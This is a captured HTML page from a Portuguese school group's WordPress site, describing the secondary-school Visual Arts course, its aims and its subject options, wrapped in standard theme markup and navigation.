

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.aefc.edu.pt/2017/07/11/artes-visuais/
body_size: 53668
content:
<!DOCTYPE html><html lang="pt-PT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://portal.aefc.edu.pt/xmlrpc.php"><title>Artes Visuais &#8211; Agrupamento de Escolas de Forte da Casa</title><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Agrupamento de Escolas de Forte da Casa &raquo; Feed" href="https://portal.aefc.edu.pt/feed/" /><link rel="alternate" type="application/rss+xml" title="Agrupamento de Escolas de Forte da Casa &raquo; Feed de comentários" href="https://portal.aefc.edu.pt/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portal.aefc.edu.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='cf7-style-frontend-style-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/contact-form-7-style/css/frontend.css?ver=3.1.9' type='text/css' media='all' /><link rel='stylesheet' id='cf7-style-responsive-style-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/contact-form-7-style/css/responsive.css?ver=3.1.9' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://portal.aefc.edu.pt/wp-includes/css/dashicons.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-my-login-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.0.15' type='text/css' media='all' /><link rel='stylesheet' id='recent-facebook-posts-css-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/recent-facebook-posts/assets/css/default.min.css?ver=2.0.13' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRaleway%3A400%2C600%2C300%2C700%2C400italic%2C500italic%7CTitillium+Web%3A400%2C300%2C200%2C600%2C400italic%7COswald%7CLato%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900&#038;ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-style-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/style.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/css/fontawesome/css/font-awesome.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='bxslider-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/bxslider/jquery.bxslider.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/owl-carousel/owl.carousel.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='enlighten-responsive-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/css/responsive.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='superfish-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/superfish/superfish.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='animate-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/wow/animate.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='mb-ytplayer-css'  href='https://portal.aefc.edu.pt/wp-content/themes/enlighten/js/youtube-video/jquery.mb.YTPlayer.css?ver=4.9.3' type='text/css' media='all' /> <script type='text/javascript' src='https://portal.aefc.edu.pt/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <link rel='https://api.w.org/' href='https://portal.aefc.edu.pt/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.aefc.edu.pt/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://portal.aefc.edu.pt/wp-includes/wlwmanifest.xml" /><link rel='prev' title='AEFC' href='https://portal.aefc.edu.pt/2017/07/10/aefc/' /><link rel='next' title='Turismo' href='https://portal.aefc.edu.pt/2017/07/15/turismo/' /><meta name="generator" content="WordPress 4.9.3" /><link rel="canonical" href="https://portal.aefc.edu.pt/2017/07/11/artes-visuais/" /><link rel='shortlink' href='https://portal.aefc.edu.pt/?p=254' /><link rel="alternate" type="application/json+oembed" href="https://portal.aefc.edu.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.aefc.edu.pt%2F2017%2F07%2F11%2Fartes-visuais%2F" /><link rel="alternate" type="text/xml+oembed" href="https://portal.aefc.edu.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.aefc.edu.pt%2F2017%2F07%2F11%2Fartes-visuais%2F&#038;format=xml" /><style class='cf7-style' media='screen' type='text/css'></style><style type="text/css">.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}</style><link rel="icon" href="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-32x32.png" sizes="32x32" /><link rel="icon" href="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-180x180.png" /><meta name="msapplication-TileImage" content="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-icone-270x270.png" /><style>.header-banner-container{
    background-image: url(https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-Cabecalho-1.jpg);
    background-repeat: no-repeat;
}</style><style>#section_service{
                background-image: url(http://portal.aefc.edu.pt/wp-content/uploads/2017/09/eramusplus01.jpg);
                background-repeat: no-repeat;
            }</style><style type="text/css" id="wp-custom-css">/*
Aqui pode adicionar o seu próprio CSS.

Clique no ícone de ajuda acima para saber mais.
*/
#rcorners4 {
    border-radius: 0px 0px 0px 0px;
    background: #2d7fc7;
    padding: 15px; 
    width: 100%;
    height: 55px; 
}
.button {
width: 300px;    
background-color: #4CAF50; /* Green */
  border-radius:0 px;
    color: white;
    padding: 16px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    cursor: pointer;
}

.button1 {
width: 100%;   
    background-color: white; 
    color: black; 
    border: 2px solid #4CAF50;
border-radius:0 px;
}

.button1:hover {
    background-color: #4CAF50;
    color: white;
}

.button2 {
width: 100%;     
 background-color: white; 
    color: black; 
    border: 2px solid #2d7fc7;
border-radius:0 px;
}

.button2:hover {
    background-color: #2d7fc7;
    color: white;
}

.button3 {
    background-color: white; 
    color: black; 
    border: 2px solid #f44336;
}

.button3:hover {
    background-color: #f44336;
    color: white;
}

.button4 {
width: 50%;    
background-color: white;
    color: black;
    border: 2px solid #e7e7e7;
}

.button4:hover {background-color: #e7e7e7;}

.button5 {
    background-color: white;
    color: black;
    border: 2px solid #555555;
}

.button5:hover {
    background-color: #555555;
    color: white;
}
table#t01 tr:nth-child(even) {
    background-color: #eee;
 padding: 15px;
}
table#t01 tr:nth-child(odd) {
   background-color:#fff;
 padding: 15px;
}
table#t01 th {
 padding: 15px;
    background-color: #2d7fc7;
    color: white;
}

.myButton {
width: 98%; 
	-moz-box-shadow: 0px 1px 0px 0px #f0f7fa;
	-webkit-box-shadow: 0px 1px 0px 0px #f0f7fa;
	box-shadow: 0px 1px 0px 0px #f0f7fa;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #33bdef), color-stop(1, #019ad2));
	background:-moz-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-webkit-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-o-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:-ms-linear-gradient(top, #33bdef 5%, #019ad2 100%);
	background:linear-gradient(to bottom, #33bdef 5%, #019ad2 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33bdef', endColorstr='#019ad2',GradientType=0);
	background-color:#33bdef;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:13px 76px;
	text-decoration:none;
	text-shadow:0px -1px 0px #5b6178;
}
.myButton:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #019ad2), color-stop(1, #33bdef));
	background:-moz-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-webkit-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-o-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:-ms-linear-gradient(top, #019ad2 5%, #33bdef 100%);
	background:linear-gradient(to bottom, #019ad2 5%, #33bdef 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#019ad2', endColorstr='#33bdef',GradientType=0);
	background-color:#019ad2;
}
.myButton:active {
	position:relative;
	top:1px;
}


.myButton2 {
width:98%;
	-moz-box-shadow: 0px 1px 0px 0px #f0f7fa;
	-webkit-box-shadow: 0px 1px 0px 0px #f0f7fa;
	box-shadow: 0px 1px 0px 0px #f0f7fa;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #26c20e), color-stop(1, #2bcf02));
	background:-moz-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-webkit-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-o-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:-ms-linear-gradient(top, #26c20e 5%, #2bcf02 100%);
	background:linear-gradient(to bottom, #26c20e 5%, #2bcf02 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#26c20e', endColorstr='#2bcf02',GradientType=0);
	background-color:#26c20e;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:13px 76px;
	text-decoration:none;
	text-shadow:0px -1px 0px #5b6178;
}
.myButton2:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #2bcf02), color-stop(1, #26c20e));
	background:-moz-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-webkit-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-o-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:-ms-linear-gradient(top, #2bcf02 5%, #26c20e 100%);
	background:linear-gradient(to bottom, #2bcf02 5%, #26c20e 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2bcf02', endColorstr='#26c20e',GradientType=0);
	background-color:#2bcf02;
}
.myButton2:active {
	position:relative;
	top:1px;
}</style></head><body class="post-template-default single single-post postid-254 single-format-standard wp-custom-logo"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Saltar para conteúdo</a><header id="masthead" class="site-header" role="banner"><div class="ak-container"><div class="social_htext_wrap"><div class="header_text"> <span class="text_wrap">Aposta Forte. Nós Apostamos em Ti.</span></div><div class="header_social_link"><div class="fa_link_wrap"> <a target="_blank" href="https://www.facebook.com/AgrupamentoDeEscolasDoForteDaCasa"> <span class="fa_wrap"> <i class="fa fa-facebook"></i> </span><div class="link_wrap"> facebook</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="https://www.youtube.com/user/aefortedacasa"> <span class="fa_wrap"> <i class="fa fa-youtube"></i> </span><div class="link_wrap"> youtube</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="https://www.flickr.com/photos/agrupamentodeescolasdofortedacasa/"> <span class="fa_wrap"> <i class="fa fa-flickr"></i> </span><div class="link_wrap"> flickr</div> </a></div><div class="fa_link_wrap"> <a target="_blank" href="http://moodle.aefc.edu.pt"><div class="tooltip"><span class="fa_wrap"><i class="fa fa-graduation-cap" aria-hidden="true"></i></span><div class="link_wrap"> moodle</div></div></a></div></div></div><div class="logo_info_wrap"><div class="header-logo-container"> <a href="https://portal.aefc.edu.pt/" class="custom-logo-link" rel="home" itemprop="url"><img width="259" height="70" src="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/cropped-Logo.jpg" class="custom-logo" alt="Agrupamento de Escolas de Forte da Casa" itemprop="logo" /></a></div><div class="header_info_wrap"><div class="phone_header wow fadeIn"><div class="fa_icon"><i class="fa fa-phone" aria-hidden="true"></i></div><div class="title_phone"> <span class="pnone_title">Telefone</span> <span class="phone">219 568 830</span></div></div><div class="email_header wow fadeIn"><div class="fa_icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="title_email_wrap"> <span class="title_email">Email</span> <span class="email_address">oficial@aefc.edu.pt</span></div></div><div class="location_header wow fadeIn"><div class="fa_icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="title_location_wrap"> <span class="title_location">Endereço</span> <span class="location">R. República. Forte da Casa</span></div></div></div></div></div><nav id="site-navigation" class="main-navigation center top" role="navigation"><div class="ak-container"><div class="mb-ham"> <span></span> <span></span> <span></span></div><div class="menu-menu-1-container mmenu-wrapper"><ul id="primary-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4"><a>Agrupamento</a><ul class="sub-menu"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://portal.aefc.edu.pt/denominacao/">Denominação</a></li><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a>Escolas</a><ul class="sub-menu"><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://portal.aefc.edu.pt/221-2/">Escola Básica Professor Romeu Gil</a></li><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://portal.aefc.edu.pt/escola-basica-23-padre-jose-rota/">Escola Básica 2/3 Padre José Rota</a></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://portal.aefc.edu.pt/escola-secundaria-de-forte-da-casa/">Escola Secundária de Forte da Casa</a></li></ul></li><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22"><a>Orgãos de Gestão</a><ul class="sub-menu"><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://portal.aefc.edu.pt/conselho-geral/">Conselho Geral</a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://portal.aefc.edu.pt/direcao/">Direção</a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://portal.aefc.edu.pt/conselho-pedagogico/">Conselho Pedagógico</a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>Serviços</a><ul class="sub-menu"><li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://portal.aefc.edu.pt/servicos-administrativos/">Serviços Administrativos</a></li><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://portal.aefc.edu.pt/servicos-de-psicologia-e-orientacao/">Serviços de Psicologia e Orientação</a></li><li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://portal.aefc.edu.pt/educacao-especial/">Educação Especial</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://portal.aefc.edu.pt/presenca-online/">Presença Online</a></li><li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://portal.aefc.edu.pt/contatos/">Contatos</a></li><li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5176"><a href="https://portal.aefc.edu.pt/canal-de-denuncia/">Canal de Denúncia</a></li></ul></li><li id="menu-item-3281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3281"><a href="https://www.aefc.bibliotecaescolar.pt/">Bibliotecas</a></li><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a>Informações</a><ul class="sub-menu"><li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3420"><a href="https://portal.aefc.edu.pt/category/avisos/">Avisos e Informações</a></li><li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://portal.aefc.edu.pt/category/contratacao-de-escola/">Contratação de Escola</a></li><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a>Documentos Orientadores</a><ul class="sub-menu"><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://portal.aefc.edu.pt/projeto-educativo/">Projeto Educativo</a></li><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://portal.aefc.edu.pt/regulamento-interno/">Regulamento Interno</a></li><li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://portal.aefc.edu.pt/plano-de-melhoria/">Plano de Melhoria</a></li><li id="menu-item-5437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5437"><a href="https://portal.aefc.edu.pt/plano-anual-de-atividades/">Plano Anual de Atividades</a></li><li id="menu-item-5458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5458"><a href="https://portal.aefc.edu.pt/politica-de-seguranca-digital-aefc/">Politica de Segurança Digital AEFC</a></li></ul></li><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a>Oferta Formativa</a><ul class="sub-menu"><li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-280"><a href="https://portal.aefc.edu.pt/2017/08/11/ensino-regular/">Ensino Regular</a></li><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://portal.aefc.edu.pt/ensino-profissional/">Ensino Profissional</a></li></ul></li><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://portal.aefc.edu.pt/manuais-escolares/">Manuais Escolares</a></li><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://portal.aefc.edu.pt/calendario-escolar/">Calendário Escolar</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://portal.aefc.edu.pt/ementas-escolares/">Ementas Escolares</a></li></ul></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a>Alunos</a><ul class="sub-menu"><li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606"><a href="https://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://portal.aefc.edu.pt/estatuto-do-aluno/">Estatuto do Aluno</a></li><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a>Portais de Acesso</a><ul class="sub-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://portal.aefc.edu.pt/horarios-sumarios-e-classificacoes/%20">Sumários e Avaliação</a></li><li id="menu-item-2829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2829"><a href="https://siga1.edubox.pt/SIGA/memberLogin.aspx">Movimentos do Cartão</a></li><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://portal.aefc.edu.pt/office-para-alunos/">Portal Office 365 para Alunos</a></li></ul></li><li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3206"><a href="https://portal.aefc.edu.pt/category/exames-e-provas/">Exames e Provas</a></li><li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://portal.aefc.edu.pt/planificacoes-e-criterios-de-avaliacao/">Planificações e Critérios de Avaliação</a></li><li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://portal.aefc.edu.pt/clubes-e-projetos/">Clubes e Projetos</a></li><li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1492"><a href="https://portal.aefc.edu.pt/programa-erasmus/">Programa Erasmus</a></li><li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://portal.aefc.edu.pt/desporto-escolar/">Desporto Escolar</a></li><li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://portal.aefc.edu.pt/category/atividades-desenvolvidas/">Atividades Desenvolvidas</a></li><li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://portal.aefc.edu.pt/salas-de-estudo/">Salas de Estudo</a></li></ul></li><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a>E.Educação</a><ul class="sub-menu"><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://portal.aefc.edu.pt/horario-de-atendimento/">Horário de Atendimento</a></li><li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="https://portal.aefc.edu.pt/horarios-faltas-e-avaliacao/">Horários, Faltas e Avaliação</a></li><li id="menu-item-2830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2830"><a href="https://siga1.edubox.pt/SIGA/memberLogin.aspx">Movimentos do Cartão</a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://portal.aefc.edu.pt/associacao-de-pais/">Associação de Pais</a></li></ul></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a>Docentes</a><ul class="sub-menu"><li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://portal.aefc.edu.pt/pedido-de-agendamento/">Pedido de Agendamento</a></li><li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://portal.aefc.edu.pt/horarios-sumarios-classificacoes/">Horários, Sumários, Classificações</a></li><li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://portal.aefc.edu.pt/email-institucional/">Email Institucional</a></li><li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="https://portal.aefc.edu.pt/portal-office-365-para-funcionarios/">Portal Office 365</a></li></ul></li></ul></div></div></nav></header><div class="header-banner-container"><div class="ak-container"><div class="page-title-wrap"><h1 class="page-title">Artes Visuais</h1><div id="enlighten-breadcrumb"><a href="https://portal.aefc.edu.pt">Home</a> &gt; <a href="https://portal.aefc.edu.pt/category/ofertaformativa/">OfertaFormativa</a> &gt; <span class="current">Artes Visuais</span></div></div></div></div><div id="content" class="site-content"><div class="ak-container-right ak-container"><div id="primary" class="content-area right"><main id="main" class="site-main" role="main"><article id="post-254" class="post-254 post type-post status-publish format-standard has-post-thumbnail hentry category-ofertaformativa"><div class="post-image-wrap"> <img src="https://portal.aefc.edu.pt/wp-content/uploads/2017/08/26243472344_4fa5260e57_o-289x385.jpg" /></div><div class="post-meta"><h1 class="entry-title">Artes Visuais</h1><div class="entry-meta clearfix"><div class="post-date"> <span class="posted-on">Publicado em <a href="https://portal.aefc.edu.pt/2017/07/11/artes-visuais/" rel="bookmark"><time class="entry-date published" datetime="2017-07-11T14:31:47+00:00">Julho 11, 2017</time><time class="updated" datetime="2017-08-11T19:04:47+00:00">Agosto 11, 2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://portal.aefc.edu.pt/author/administrador/">administrador</a></span></span></div><div class="post-comment"><a href="https://portal.aefc.edu.pt/2017/07/11/artes-visuais/#respond"><i class="fa fa-comment-o"></i>0</a></div></div><div class="entry-content"><p>O curso de Artes Visuais do ensino secundário tem por objetivo dotar o aluno de um conjunto de saberes que lhe possibilitem o desenvolvimento das capacidades de representação, de expressão gráfica e plástica, de comunicação visual e de análise e compreensão das obras de arte no seu contexto histórico e cultural.<br /> Este curso permite ao aluno desenvolver a percepção visual, a sensibilidade estética, a consciência crítica e a expressão, nos domínios da comunicação visual e da linguagem gráfica e plástica. Favorece, também, a capacidade de manipulação dos materiais e técnicas de desenho e um correcto entendimento do espaço bidimensional e tridimensional, contribuindo para o desenvolvimento da actividade criativa. Permite, ainda, identificar elementos estruturantes que caracterizam a singularidade da cultura de cada época e reconhecer o objecto artístico como produto e agente do processo histórico-cultural em que se enquadra.</p><p id="rcorners4"><span style="color: #ffffff;">Formação Geral</span></p><p><strong>Português</strong> (10.º, 11.º e 12.º anos)<br /> <strong>Língua Estrangeira I, II ou III</strong> &#8211; Alemão, Espanhol, Francês ou Inglês &#8211; (10.º e 11.º anos)<br /> <strong>Filosofia</strong> (10.º e 11.º anos)<br /> <strong>Educação Física</strong> (10.º, 11.º e 12.º anos)</p><p id="rcorners4"><span style="color: #ffffff;">Formação Específica</span></p><p>Trienal obrigatória (10.º, 11.º e 12.º anos)</p><p style="padding-left: 30px;"><strong>Desenho A</strong></p><p>Bienais (10.º e 11.º anos) &#8211; O aluno escolhe duas disciplinas bienais – <em>opções (a)</em>:</p><p style="padding-left: 30px;"><strong>Geometria Descritiva A</strong></p><p style="padding-left: 30px;"><strong>Matemática B</strong></p><p style="padding-left: 30px;"><strong>História da Cultura e das Artes</strong></p><p>Anuais (12.º) &#8211; O aluno escolhe duas disciplinas anuais de 12.º ano, sendo pelo menos uma obrigatoriamente do conjunto de <em>opções (b)</em>:</p><table id="t01" border="1px" width="70%"><tbody><tr><th width="276"><em>Opções (b)</em></th><th width="276"><em>Opções (c)</em></th></tr><tr><td style="text-align: left; vertical-align: top;">Oficina de Artes<br /> Oficina de Multimédia B<br /> Materiais e Tecnologias</td><td width="276">Antropologia <em>(d)</em><br /> Aplicações Informáticas B <em>(d)</em><br /> Ciência Política <em>(d)</em><br /> Clássicos da Literatura <em>(d)</em><br /> Direito <em>(d)</em><br /> Economia C <em>(d)</em><br /> Filosofia A <em>(d)</em><br /> Geografia C <em>(d)</em><br /> Grego <em>(d)</em><br /> Língua Estrangeira I, II, III <em>(d)</em><br /> Psicologia B <em>(d)</em></td></tr></tbody></table><p><em>(d)</em> Oferta dependente do projeto educativo de escola</p><p>&nbsp;</p><p><strong>Educação Moral e Religiosa </strong></p><p>[<em>v.</em> <a href="http://www.dge.mec.pt/sites/default/files/ficheiros/portaria_243_2012.pdf">Portaria n.º 243/2012 de 10 de agosto</a>]</p><p>&nbsp;</p><p><img src="http://www.dge.mec.pt/sites/default/files/Secundario/imagens/av.png" alt="" /></p><div class="post-views post-254 entry-meta"> <span class="post-views-icon 